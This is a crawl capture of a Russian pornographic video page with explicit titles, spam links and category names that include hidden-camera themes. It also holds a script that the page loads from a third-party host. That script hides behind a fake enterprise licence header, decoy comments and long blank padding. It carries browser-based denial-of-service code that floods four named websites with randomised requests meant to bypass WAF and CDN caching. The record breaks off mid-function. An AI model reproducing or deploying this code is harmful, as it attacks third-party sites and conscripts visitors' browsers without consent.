

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/91/podelilsya_devushkoy_porno
body_size: 6282
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Поделился девушкой порно | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотри как поделился девушкой порно онлайн бесплатно. Бесплатное видео без регистрации." />
<meta name="keywords" content="online, порно, поделился, ебля, ролик, девушкой" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Поделился девушкой порно" />
<meta property="og:description" content="Смотри как поделился девушкой порно онлайн бесплатно. Бесплатное видео без регистрации." />
<meta property="og:url" content="https://ricsporn.com/video/91/podelilsya_devushkoy_porno" />
<meta property="og:image" content="https://ricsporn.com/upload/d5ee5e740c8f7d63aeef50bd8273a5c5.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/91" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="238" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-05T15:40:05+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="91" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Порно на свадьбе" />
<meta property="ya:ovs:genre" content="Порно на свадьбе" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="762" />
<meta property="ya:ovs:likes" content="63" />
<meta property="ya:ovs:dislikes" content="60" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Поделился девушкой порно",
	"description": "Смотри как поделился девушкой порно онлайн бесплатно. Бесплатное видео без регистрации.",
	"url" : "https://ricsporn.com/video/91/podelilsya_devushkoy_porno",
	"genre" : "Мексиканское порно",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/d5ee5e740c8f7d63aeef50bd8273a5c5.jpg"
	],
	"uploadDate": "2020-09-05T15:40:05+03:00",
	"duration": "PT3M58S",
	"embedUrl": "https://ricsporn.com/embed/91",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "762"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "63"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "60"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/91/podelilsya_devushkoy_porno" />
<link rel="prev" href="https://ricsporn.com/video/90/teks_seks_po_tele" />
<link rel="next" href="https://ricsporn.com/video/92/zubchataya_peredacha" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="active" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/19/meksikanskoe_porno" itemprop="item"><span itemprop="name">Мексиканское порно</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Поделился девушкой порно</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Поделился девушкой порно</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/d5ee5e740c8f7d63aeef50bd8273a5c5.poster.jpg" preload="none" controls><source src="/play/91.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="91" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">51%</span>
<span class="zcr76" data-id="91" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/91.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Смотри как поделился девушкой порно онлайн бесплатно.<br>
Модель: Ashlyn Rae<br>
Канал: Porn Pros<br>



Это видео добавлено: 05.09.2020 в 15:40<br>
Разделы: <a href="/cat/19/meksikanskoe_porno">Мексиканское порно</a>, <a href="/cat/16/porno_na_svadbe">Порно на свадьбе</a><br>
Клип смотрели: 762 раза<br>
Длительность: 03:58<br>
<div>Следующий: <a href="/video/92/zubchataya_peredacha">Зубчатая передача</a></div>
<div>Предыдущий: <a href="/video/90/teks_seks_po_tele">Текс секс по теле</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/4195/podelilsya_podrugoy_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/14ea73801c33d90a608cd45a25ea643b.jpg" title="Поделился подругой порно видео" alt="Поделился подругой порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 731</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:05</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Поделился подругой порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9121/pyanie_spyashchie_devushki_onlayn_video_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6431d2b630303eb67665c2719ae9d973.jpg" title="Пьяные спящие девушки онлайн видео порно" alt="Пьяные спящие девушки онлайн видео порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 10910</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 03:57</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Пьяные спящие девушки онлайн видео порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8792/devushka_trakhaet_parnya_raba_porno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/144fa713e18ab5228862f9e9f4bfc541.jpg" title="Девушка трахает парня раба порно" alt="Девушка трахает парня раба порно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1066</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 00:12</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Девушка трахает парня раба порно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8678/porno_video_kasting_tri_devushki">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/69d1fe195a634b39a72c3da28f13af65.jpg" title="Порно видео кастинг три девушки" alt="Порно видео кастинг три девушки" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 940</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 21:08</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео кастинг три девушки</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8653/banya_porno_devushek_besplatno">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/9a2a6c33bed6a487e586680890fe934b.jpg" title="Баня порно девушек бесплатно" alt="Баня порно девушек бесплатно" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 837</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:06</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Баня порно девушек бесплатно</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8394/porno_video_palchik_devushke_v_popu">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/12ddec30dc241144e0b4bace4b6ea477.jpg" title="Порно видео пальчик девушке в попу" alt="Порно видео пальчик девушке в попу" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 918</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:55</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео пальчик девушке в попу</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8259/smotret_porno_aziatskie_devushki_onlayn">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/0e855bcbab453cf6535f16e605352bc5.jpg" title="Смотреть порно азиатские девушки онлайн" alt="Смотреть порно азиатские девушки онлайн" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 933</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 14:44</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
<span class="sy6-u5b-9b9">Смотреть порно азиатские девушки онлайн</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8111/verblyuzhya_lapka_devushek_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/6f633276d8cf39d7122ca505dd7637a1.jpg" title="Верблюжья лапка девушек порно видео" alt="Верблюжья лапка девушек порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2421</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Верблюжья лапка девушек порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8062/tri_gey_odna_devushka_porno_video">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4511f82fa61d9241cd6ed015ae49cbfb.jpg" title="Три гей одна девушка порно видео" alt="Три гей одна девушка порно видео" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 2176</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:01</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Три гей одна девушка порно видео</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7757/porno_devushka_konchaet_gusto_vo_vremya_seksa">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/120ff1b0a08e8d74594c5ec31bc0cf6c.jpg" title="Порно девушка кончает густо во время секса" alt="Порно девушка кончает густо во время секса" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1700</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:30</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="sy6-u5b-9b9">Порно девушка кончает густо во время секса</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7756/porno_krasivikh_devushek_s_bolshoy_popoy">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/c84cdb696253bb211ffa0a44b806be78.jpg" title="Порно красивых девушек с большой попой" alt="Порно красивых девушек с большой попой" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 933</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:07</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Порно красивых девушек с большой попой</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7730/porno_video_russkoe_dve_devushki_razveli_parnya">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/c0f9f598febbb556f8fa771d4e0782a6.jpg" title="Порно видео русское две девушки развели парня" alt="Порно видео русское две девушки развели парня" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1614</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:16</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео русское две девушки развели парня</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script src="//web.ricsporn.com/v/fP9mYmqJkDCTH9c8HW726XD-Y9hJrg" async></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2480
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'http://www.icfpa.cn?key={{RAND}}',
                            'http://www.icfpa.cn?keyword={{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
